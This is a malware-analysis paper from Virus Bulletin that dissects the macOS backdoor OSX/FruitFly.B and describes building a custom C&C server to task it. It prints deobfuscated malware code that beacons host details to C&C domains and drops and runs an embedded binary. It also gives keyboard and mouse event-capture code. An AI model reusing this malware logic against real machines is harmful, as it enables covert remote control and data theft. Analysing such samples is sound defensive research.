Synack, USA
Copyright © 2017 Virus Bulletin
Creating a custom command-and-control (C&C) server for someone else's malware has a myriad of benefits. If you can take over a domain, you may then be able to fully hijack other hackers' infected hosts. A more prosaic benefit is expediting analysis. While hackers and governments may be more interested in the former, as responsible malware analysts, we'll focus on the latter.
FruitFly, the first OS X/macOS malware of 2017, is a rather intriguing specimen. Selectively targeting biomedical research institutions, it is thought to have flown under the radar for many years. In this paper we'll begin by analysing the malware's dropper, an obfuscated Perl script. As this language is rather archaic and uncommon in malware droppers, we'll discuss some debugging techniques and fully deconstruct the script. We'll then dive into analysing the 'B' variant of FruitFly which, even now, is only detected by a handful of security products. However, instead of fully reversing the sample, the paper will focus on an initial triage and show how this was sufficient for the creation of a custom C&C server. With such a server, we can easily coerce the malware to reveal its full capabilities. For example, the malware invokes a handful of low-level mouse and graphics APIs, passing in a variety of dynamic parameters. Instead of spending hours reversing and debugging this complex code, via the C&C server, we can simply send it various commands and observe the effects. Of course, this approach hinges on the ability to closely observe the malware's actions. As such, we'll discuss macOS-specific tools that can monitor various events, and where necessary detail the creation of custom ones (e.g. a 'mouse sniffer' that observes locally and decodes commands sent from the malware to the OS, in order to control the mouse). While some of this paper is FruitFly and/or macOS‑specific, conceptually it should apply broadly to analysing other malware, even on other operating systems.
It's no secret that comprehensively analysing a piece of malware is a time-consuming process. Traditionally, a malware analyst will pull apart a sample via a hybrid approach that combines static and dynamic analysis via tools such a disassemblers and debuggers. And while this approach can (eventually) uncover a malware's capabilities, the process may be rather complicated and inefficient. This is especially true if the malicious code responsible for processing commands cannot be triggered – for example if the malware's command and control (C&C) server has been taken offline.
In this research paper, we'll show that instead of performing analysis solely via more 'traditional' means, one may be able to take a more efficient route. By focusing reversing efforts on the malware's code related to its protocol, we will be able to create a custom (albeit basic) C&C server. Armed with such a server we'll show that the malware can be coerced into revealing its full capabilities, simply by asking the right 'questions'.
Specifically by tasking the malware from the custom C&C server and then closely observing what action is performed in response to the command (even if one isn't sure what the commands does), the malware's capabilities can efficiently and easily be ascertained. In this paper, we'll utilize a custom C&C server to fully analyse an interesting piece of macOS malware, OSX/FruitFly.B. As this malware speaks a fairly basic protocol, yet supports a myriad of integer-based commands, it's the perfect sample for a case study of this effective analysis technique.
The remainder of the paper is organized as follows: First, we'll provide a high-level triage of OSX/FruitFly.B, which will give us enough of an understanding to create a simple C&C server. Before discussing the creation of this server, though, we'll detail various macOS-specific tools and utilities that (once our C&C server is operational) will allow us to monitor the malware closely, yet passively, as it responds to our tasking. In the next section we'll detail the creation of the custom C&C server that allows the malware to be controlled. Finally, we'll illustrate how this C&C server can then be used to task the malware, coercing it into fully exposing its capabilities.
The end result? A complete and comprehensive understanding of the malware!
Discovered when an IT administrator 'spotted some strange outgoing network traffic from a particular Mac' [1],
OSX/FruitFly (also known as OSX/Quimitchin) was the first macOS malware discovered in 2017. The discovery was aided by MalwareBytes (specifically, researcher Thomas Reed), who detailed the capabilities of this threat in a blog post entitled 'New Mac backdoor using antiquated code' [1].
In this paper, besides illustrating how to analyse malware via a custom C&C server, our goal was to provide the first comprehensive technical analysis of OSX/FruitFly, variant 'B' (SHA-256: befa9bfe488244c64db096522b4fad73fc01ea8c4cd0323f1cbdee81ba008271).
Though relatively closely related to the original variant,
OSX/FruitFly.B only appeared (on VirusTotal [2]) weeks later. Interestingly, at the time of submission none of the anti-virus engines on VirusTotal detected it as malicious (see Figure 1).
 Figure 1: FruitFly.B submission history on VirusTotal [2].
Luckily, tools that alert generically on behaviours such as persistence should be able to protect the user. For example, BlockBlock (written by the author) aims to generate an alert whenever a new launch agent (such as OSX/FruitFly.A/.B) is installed (see Figure 2).
 Figure 2: BlockBlock in action [3].
As previously mentioned, instead of performing analysis of OSX/FruitFly.B solely via disassemblers and debuggers we aim to take a more efficient approach by utilizing a custom C&C server.
In order to create a C&C server that is able to task the malware, we first need to perform some cursory analysis of the malware. Our goals for this initial 'high-level' analysis are not to understand the full capabilities of the malware but rather to:
Though OSX/FruitFly.B's initial infection vector remains unknown, we do know that it is installed persistently. The original variant of the malware (OSX/FruitFly.A) creates a property list (.plist) file, com.client.client.plist, in the user's LaunchAgent directory [1] (see Figure 3).
 Figure 3: OSX/FruitFly.A's persistent launch agent .plist.
As detailed both by Apple [4] and in our previous research (presented at VB2014 [5]), creating a launch agent with the RunAtLoad key set to true instructs the operating system to automatically execute whatever is specified in the ProgramArguments array. In OSX/FruitFly.A's com.client.client.plist, one can see that this value is set to execute something named '.client' from the users's home directory.
Though registering as a launch agent is neither a novel nor stealthy method of persistence, it will ensure that
OSX/FruitFly is started automatically every time the infected host is rebooted.

Due to the myriad of similarities between OSX/FruitFly.A and OSX/FruitFly.B, although the persistence mechanism for variant 'B' remains unknown, its very likely also to persist as a launch agent. However, one known difference between the malware variants is the name of the persistent component. OSX/FruitFly.A persists an item named '.client' while OSX/FruitFly.B appears to use the name 'fpsaud'.
 Figure 4: 'In-the-wild' filename: fpsaud [2].
Regardless of the variant, interestingly the persistent component of the malware is a Perl script.
 Figure 5: File type identification of the malware's persistent component.
Taking a closer look at OSX/FruitFly.B's persistent component, fpsaud, we can see that it has been obfuscated, probably in an attempt to thwart or complicate analysis.
However the obfuscation is scheme is rather weak: the code is simply 'minimized' and the descriptive names for all variables and subroutines have been replaced with meaningless single-letter ones.
First, let's 'unminimize' the script. While this can be done manually, it's far simpler to utilize an online Perl 'beautifier' [6].
The output of the 'deminimization' or 'beautification' process produces a more pleasingly formatted version of the script (though the names of variables and subroutines, of course, remain nonsensical).
 Figure 7: Deobfuscated Perl script.
Note: the remainder of this paper will reference the deobfuscated script, showing relevant code snippets as needed. When such snippets are shown, comments have often been added (by us) to further clarify the code. The malicious Perl script did not contain any comments.
The script begins with various 'use' statements (which import 'semantics' from a named module into the current script), which provides some high-level insight into its functionality. For example, 'use IO::Socket' indicates that the script likely contains networking logic, while 'use IPC::Open2' implies that the malware likely interacts with (child?) processes.
Following the 'use' statements are various helper subroutines. These perform basic tasks such as reading and writing data to the socket associated with the C&C server connection, as shown in Listing 1.
#connect to C&C
$l = new IO::Socket::INET(
         PeerAddr => scalar( reverse $g ),
         PeerPort => $h,
         Proto => 'tcp',
         Timeout => 10
   );

#send data to C&C
sub G
{
   die if !defined syswrite $l, $_[0]
}
Other subroutines deal with actions such as reading and writing to files:
#write data to a file
sub S {
   open F, '>', $_[0] or return undef;
   binmode F;
   print F $_[1] or return undef;
   close F;
   return 1;
}
Listing 2: Subroutine 'S'.
Perhaps the most interesting subroutine, though, is 'V':
#write out embedded binary (via 'S')
# then exec it, then write passed in arg to proc's stdin
sub V {
   alarm 30;
   if ( !$P ) {
       alarm 120;
       return undef if !$u || !S( $M, $u );
       chmod 0777, $M;
       $P = open2( $H, $Q, $b );
       if ( !$O ) { sleep 1; unlink $M }
   }
   return undef if !$P;
   return 1 if defined syswrite $Q, $_[0];
   return R();
}
Listing 3: Subroutine 'V'.
Subroutine 'V' writes out a stream of embedded data ($u) before executing it via open2(). It then writes a passed in parameter ($_[0]) to the new process's stdin ($Q). This embedded data (which turns out to be an encoded machO binary) will be discussed shortly.
Note that all subroutines were fully analysed and are documented in Appendix A.
Following the helper subroutines the script continues by declaring and assigning values to various variables. For example encoded strings:
my ( $h, @r ) = split /a/,
M('11b36-301-;;2-45bdql-lwslk-hgjfbdql-pmgh'vg-hgjf');
Listing 4: Encoded strings.
'M' is a helper subroutine that decodes a string via XOR (key: 0x3). In order to determine the values of $h and @r we can decode the string manually. This is easy enough to do in Python (see Figure 8) – or we can use Perl's built-in debugger to observe the malware decoding the strings itself.
 Figure 8: Decoding strings via Python.
Succinctly documented in man perldebug, the Perl debugger provides a simple way to analyse Perl scripts dynamically.
 Figure 9: Perl debugger's man page.
Table 1 documents some common Perl debugger commands that were useful when analysing the malicious Perl script.
| Command | Description |
| -d <script.pl> | Start a script under the debugger |
| R | Restart |
| n | Single step (over subroutines) |
| s | Single step (into subroutines) |
| p <variable> | Display value of a variable |
| . | Display the current line/instruction |
| l <line #> | Display code at line number |
| b <line #> | Set a breakpoint on line number |
| B <line #> | Remove the breakpoint on line number |
| L | List breakpoints |
| T | Display 'stack'/caller backtrace |
Table 1: Common Perl debugging commands.
To start a debugging OSX/FruitFly.B's malicious Perl script, simply execute $ perl -d fpsaud.
Although one can use the 'b <line #>' debugger command to set a breakpoint on a line of code, since the code which deobfuscates the string (11b36-301-;;2-45bdql-lwslkhgjfbdql-pmgh'vg-hgjf) is near the start of script, it is simpler just to begin single-stepping via the 'n' debugger command.
 Figure 10: Single stepping.
Stepping over the decoding subroutine ('M') via the 'n' debugger command allows us then to print the vales of the $h and @r variables via the 'p' debugger command.
 Figure 11: Decoded strings via Perl's debugger.
Looking ahead in the script for a moment, it is apparent that $h is the port on which the command-and-control server is listening (port 22), while the values in the array @r are the addresses of the command-and-control servers, albeit reversed, as shown in Listing 5.
Manually reversing the three values in the @r array provides us with the addresses of the malware's primary C&C servers:
#grab value (C&C address) from @r
$g = shift @r; push @r, $g;


#connect to C&C server
# $g: reversed C&C address
# $h: C&C port
$l = new IO::Socket::INET(
    PeerAddr => scalar( reverse $g ),
    PeerPort => $h,
    Proto => 'tcp',
    Timeout => 10
);
Listing 5: Connecting to C&C server.
Next, the script generates a 'backup' list of C&C servers:
#generate list of backup C&C servers
for my $B ( split /a/, M('1fg7kkb1nnhokb71jrmkb;rm';kb1fplifeb1njgule') )
{
    push @e, map $_ . $B, split /a/, M('dql-lwslk-bdql-pmgh'vg-');
}
Listing 6: List of backup C&C servers.
After stepping over this loop, we can print out (and again, reverse), the values in the array @e. Due to the fact that the addresses of these C&C servers are currently available for registration, they have been obfuscated:
| Server address |
| hxxxxx.hopto.org |
| hxxxxx.duckdns.org |
| hxxxxx.hopto.org |
| hxxxxx.duckdns.org |
| hxxxxx.hopto.org |
| hxxxxx.duckdns.org |
| hxxxxx.hopto.org |
| hxxxxx.duckdns.org |
| fxxxxxx.hopto.org |
| fxxxxxx.duckdns.org |
| fxxxxxx.hopto.org |
| fxxxxxx.duckdns.org |
Table 2: Backup C&C servers.
Following the generation of the C&C server addresses the malicious script checks to see if it was executed with any command line arguments:
#save port, or addr:port
if ( @ARGV == 1 ) {
  if ( $ARGV[0] =~ /^\d+$/ ) { $h = $ARGV[0] }
  elsif ( $ARGV[0] =~ /^([^:]+):(\d+)$/ ) {
      ( $h, @r ) = ( $2, scalar reverse $1 );
  }
}
Listing 7: Command line arguments check.
If a single argument is provided and is a number, it is saved into the $h variable. If the command-line argument adheres to the format: 'string:number' the script will parse it to extract the string into @r and the numeric value into $h. As previously mentioned, $h is the port which the malware uses to connect to the C&C server, while @r is an array of C&C servers. As such, this chunk of code allows one to pass in an address/port of a C&C server that the malware will connect to. When creating a custom C&C server, being able to specify the address of the server via the command line is a rather helpful capability!
Next, the script executes the following:
# 'change' process name
$0 = 'java';
Listing 8: Basic 'process hiding'.
This sets the process name to java, which can 'trick' tools such as ps. It's nothing fancy, but it's neat to see some basic stealth techniques.
 Figure 12: 'Process hiding' (before and after).
Next, OSX/FruitFly.B decodes a large chunk of data that turns out to be an embedded machO executable:
#decode embedded binary data
my $u = join '', <DATA>;
my $W = pack 'H*', 'b02607441aa086';
$W x= 1 + length($u) / length($W);
$u ^= substr $W, 0, length $u;
$u =~ s/\0(.)/v0 x(1+ord$1)/seg;
Listing 9: Decoding embedded binary data.
First, binary data (referenced by <DATA>) is assigned to $u. The binary data can be found at the end of a malicious Perl script, immediately following __DATA__:
#encoded binary data
__DATA__
‹Í∫†á±%Eö¢Ü≤"F˙°Ü±£B†Ñ¯&E
«˜c]HÔ܆÷g†Ñ(&EÙ√ËrH͆ÇÄ& t•Å∞$D°Ü∂yX0ÿÚ∞/
XNÂfi‰&π†Ü@&G=†ÉM.J†Ü0&...
Listing 10: Embedded binary data.
The script first XOR decodes this binary data with the key b02607441aa086 and then decompresses it via the regex: s/\0(.)/v0 x(1+ord$1)/seg. If we modify the malicious Perl script to save the decoded data to disk and then dump it in a hex editor we observe values such as 4f 00 10:
 Figure 13: Hexdump of decoded (yet still compressed) data.
After being decompressed, that same data has been converted into 4f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00, as shown in Figure 14.
 Figure 14: Hexdump of decoded & decompressed data.
This illustrates that the binary data is compressed via a basic 'run length' encoding scheme. The regex (s/\0(.)/v0 x(1+ord$1)/seg) is what performs the decompression.
Moving on, the script decodes a string, '/tmp/client', into the variables $M and $b:
#decode '/tmp/client'
my $M = M(',wns,'ojfmw');
my $b = M(',wns,'ojfmw');
Listing 11: Encoded file path for embedded binary data.
The previously mentioned 'V' subroutine uses the $M variable as the file path when saving the embedded binary data ($u) to disk.
Next, the script sets a flag based on whether or not it is executing on macOS:
#am I on macOS?
my $z = $^O eq 'darwin';
Listing 12: OS detection.
In Perl, 'the $^O variable ... will contain the name of the operating system' [7].
During MalwareBytes' analysis of OSX/FruitFly.A, the researchers attempted to run it on Linux, noting success: 'We found that – with the exception of the Mach-O binary – everything ran just fine' [1].
Finally, the script enters its main processing loop where it:
To select a C&C server, the malware grabs a random server from either the @r or @e array, based on the modulus of the count of connection attempts:
#select C&C server
$n++;
my $c = $n % 10;
if    ($c) { $g = shift @r; push @r, $g; }
else       { $g = shift @e; push @e, $g; }
Listing 13: C&C server address selection.
It then attempts to connect to the selected C&C server:
#select C&C server
$l = new IO::Socket::INET(
    PeerAddr => scalar( reverse $g ),
    PeerPort => $h,
    Proto => 'tcp',
    Timeout => 10
);
Listing 14: Connecting to selected C&C server.
Assuming the connection to the C&C server is successful, the malware first sends some basic information (via the 'G' subroutine) before it processes any tasking:
#send client info to C&C server
G v1
    . Y(1143)
    . Y( $q ? 128 : 0 )
    . Z( ( $z ? I('scutil --get LocalHostName') : '' ) || I('hostname') )
    . Z( I('whoami') );
Listing 15: Sending basic client information to C&C server.
It then enters a second loop to process commands (tasking) from the C&C server. Specifically, it invokes the 'J' subroutine to read the command. Commands are single-byte integer values received from the C&C server. Once the command is received the malware selects the appropriate block of code to process it, via a rather large if/elsif block:
#read & process command from C&C server
for ( ; ; ) {
    my $D = ord J 1;
    if ( $D == 0 ) { }
    elsif ( $D == 2 ) {
       my ( $Z, $C ) = ( J 1 );
       ...
    }
    elsif ( $D == 14 )
    {
       G v14 . K( !system N . ' &' )
    }
    elsif ( $D == 47 ) {
       ...
    }
}
Listing 16: Command processing loop.
Clearly, this is the core of the malware that receives and acts upon tasking from the C&C server.
At this point our initial analysis has provided enough information to achieve our aforementioned goals and prerequisites to begin creating a custom C&C server:
Specifically, we have a list of C&C servers to which the malware will attempt to connect. And while it would be fairly easy to modify the malware's environment so that it would instead connect to our custom C&C server (e.g. by modifying /etc/hosts or by setting up our own DNS server), we have also uncovered that fact that the malware accepts an arbitrary C&C passed in via the command line. Thus we can simply specify the address of our custom C&C server as a command‑line parameter:
![]() Figure 15: C&C server address via the command line.
Figure 15: C&C server address via the command line.
Our analysis has also provided us with a basic understanding of the malware's protocol.
Specifically, once the malware connects to a C&C server it:
Of course, we don't currently know what each command does, or what is the purpose of the embedded machO binary. However, once our custom C&C server is up and running, these won't remain unknowns!
In order to effectively create and utilize a custom C&C server for analytical purposes, one must be able to closely monitor how the malware reacts to tasking. Thus, in this section of the paper we'll briefly discuss several macOS‑specific monitoring tools and utilities. These were essential both while building the custom C&C and while using this server to send the malware various commands. In the case of the latter, these tools provided the ability to passively determine the malware's full capabilities as it responded to our tasking.
Since macOS is somewhat lacking in terms of open-source monitoring tools, several custom utilizes were created specifically for this research. These will be made available, open-sourced, online.
On macOS there are several well-known network monitoring tools, such as tcpdump (/usr/sbin/tcpdump) and Wireshark. These tools were used initially to determine the primary address(es) of the C&C server(s) of the malware.
For example, we can see that, when executed, OSX/FruitFly.B attempts to resolve one of its primary C&C servers, eidk.hopto.org.
 Figure 16: Network capture of DNS request for C&C server.
As eidk.hopto.org currently resolves to 127.0.0.1 (localhost), it appears that the malware's original C&C server has been taken offline.
When creating a custom C&C server, network monitoring tools are also incredibly useful for decoding a malware's protocol. For example, instructing a piece malware to execute an (unknown) command and then observing the data sent back to the C&C server can often reveal the purpose of the command.
For example, OSX/FruitFly.B supports a command #13. Though we do not know what this command does (yet), we can task the malware to execute it (by sending a '13' from our custom C&C server) and observe the response, as shown in Figure 17.
 Figure 17: Network capture of command #13's response.
From the network capture in Figure 17 one can see that the likely purpose of command #13 is to return the location on
the infected system where the malware is installed (e.g. ~/fspaud).This was determined without having to reverse the malware's implementation of the actual command at all. Neat!
Essentially, all malware interacts with the file system of its infected host. When analysing any malware sample it is quite likely that it will generate some file I/O events. For example, if the malware exfiltrates data, this will generate file I/O read events, while a command to download data from the C&C server will trigger file I/O write events.
On macOS, Apple provides the fs_usage (/usr/bin/fs_usage) utility to monitor file system (fs) usage.
 Figure 18: Man page for fs_usage.
One can execute fs_usage (as root), with the -w and -f filesystem command-line parameters to begin capturing file system events. As this capture is global, it is wise to filter the output via grep.
For example, Figure 19 shows the (abridged) capture of file system events that are generated when we task OSX/FruitFly.B to execute command #2.
 Figure 19: File I/O triggered by command #2.
There will be more on this command later, but it's pretty easy to see in the output from fs_usage, the malware writing out a file to /private/tmp/client, then at a later time deleting it.
The ability to monitor processes is essential when analysing a piece of malware, especially when one is utilizing a custom C&C server to coerce the malware to reveal its full functionality. This is due the fact that malware often spawns system utilities to perform basic tasks, or may even contain other executable components that it will drop and execute in response to certain commands.
Unfortunately, in recent versions of macOS, dtrace (/usr/sbin/dtrace), which previously could be used to track process creations, has been neutered by System Integrity Protection (SIP). Thus, unless one reboots into the Recovery OS and disables SIP, dtrace is somewhat useless. Even Apple's dtrace scripts such as execsnoop fail, as shown in Figure 20.
 Figure 20: Dtrace 'broken' thanks to System Integrity Protection (SIP).
Luckily, we have other options. While rather poorly documented, and previously vulnerable to a host of various exploitable kernel bugs [8, 9], the OpenBSM framework can be used to track the system-wide creation of processes from user-mode.
As we weren't aware of any open-source macOS process monitoring library implementations, one was created specifically for this research. This library will be made available online, fully open-sourced.
Using this new library, we can easily track the creation of processes. For example, Figure 21 shows the output of the tool when OSX/FruitFly.B is tasked by our custom C&C server to execute command #11.
 Figure 21: Process event triggered by command #11.
Via the process monitor, we can see that command #11 retrieves the path to the working directory by executing 'pwd' (/usr/local/bin/pwd). A quick peek at the network monitoring utilities shows that this path is then sent to the C&C server, as the command's response.
Advanced malware sometimes manipulates the mouse or generates key presses to interact with GUI-based dialogs or pop-ups generated by security tools. Though quite rare in macOS malware, MalwareBytes' report on OSX/FruitFly.A [1] mentioned the malware's ability to generate simulated mouse and keyboard events.
On the website of Amit Singh's Mac OS X Internals book [10] lives some sample code for 'Receiving, Filtering, and Modifying Mouse Events' and 'Receiving, Filtering, and Modifying Key Presses and Releases'. Written for OS X 10.4, surprisingly these still work today and were the basis for a utility that we created to monitor both mouse and keyboard events.
Amit's code monitors for mouse movements and keyboard presses by creating an 'event tap' via the CGEventTapCreate API. Listing 17 shows the event tap creation for mouse movements:
//event mask for mouse moves
eventMask = (1 << kCGEventMouseMoved);
//create tap
// ->pass in user callback
eventTap = CGEventTapCreate(
      kCGSessionEventTap, kCGHeadInsertEventTap,
      0, eventMask, myCGEventCallback, NULL);
Listing 17: Creating an event tap for mouse movements.
As shown in the code snippet, the CGEventTapCreate function takes various parameters, which are documented by Apple's online 'core graphics' API documentation [11].
The two parameters that should be 'customized' for events of interest are the event mask and the callback function [11]:
So, simply specify the events you'd like to monitor (e.g. mouse movements) and provide a callback function. Once the 'event tap' for these events has been registered and enabled, whenever such an event occurs the OS will automatically invoke your callback function.
To monitor for other mouse events (such as clicks, drags, etc.) as well as keyboard events, we extended Amit's code:
//init event with mouse events & key presses
eventMask = CGEventMaskBit(kCGEventLeftMouseDown) |
     CGEventMaskBit(kCGEventLeftMouseUp) |
     CGEventMaskBit(kCGEventRightMouseDown) |
     CGEventMaskBit(kCGEventRightMouseUp) |
     CGEventMaskBit(kCGEventMouseMoved) |
     CGEventMaskBit(kCGEventLeftMouseDragged) |
     CGEventMaskBit(kCGEventRightMouseDragged) |
     CGEventMaskBit(kCGEventKeyDown) |
     CGEventMaskBit(kCGEventKeyUp);
//create event tap
eventTap = CGEventTapCreate(kCGSessionEventTap, kCGHeadInsertEventTap, 0,
eventMask, eventCallback, NULL);
Listing 18: Creating an event tap for both mouse and keyboard events.
Our callback simply displays the type of the event, then prints out the key press value for keyboard events and mouse coordinates for mouse events, as shown in Listing 19.
//callback for mouse/keyboard events
CGEventRef eventCallback(CGEventTapProxy proxy, CGEventType type, CGEventRef
event, void *refcon)
{
    ...
    //for key presses
    // ->dump extra info
    if( (kCGEventKeyDown == type) || (kCGEventKeyUp == type) )
    {
        //get code
        keycode = (CGKeyCode)CGEventGetIntegerValueField(event,
        kCGKeyboardEventKeycode);
        //dbg msg
        printf("keycode: %s\n\n", keyCodeToString(keycode));
    }
    //for mouse
    // ->print location
    else
    {
        //get location
